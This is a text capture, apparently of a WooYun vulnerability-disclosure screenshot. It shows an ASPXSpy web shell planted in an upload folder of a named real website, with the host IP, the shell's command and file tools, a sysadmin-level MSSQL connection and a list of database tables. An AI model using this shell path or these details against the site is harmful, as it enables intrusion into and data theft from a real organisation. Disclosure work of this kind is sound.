 www.91huayi.com/uploadx/files/2015/6/aspxspy.aspx
118.26.207.7:80(www.91huayi.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.91huayi.com
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=ERP_SERVE MSSQL
MSSQL Version : Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1
SrvRoleMember : sa
Please select a database : huayi SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
Query
TABLE_NAME TABLE_TYPE
wx_AppointmentContent BASE TABLE
wx_WebMenu BASE TABLE
bairong_UserGroup BASE TABLE
bbs_Thread BASE TABLE
bairong_SMSMessages BASE TABLE
b2c_Follow BASE TABLE
wx_Keyword BASE TABLE
wx_MessageContent BASE TABLE
siteserver_TemplateMatch BASE TABLE
bairong_Storage BASE TABLE
b2c_RequestAnswer BASE TABLE
b2c_Goods BASE TABLE
siteserver_GatherFileRule BASE TABLE
www.wooyun.org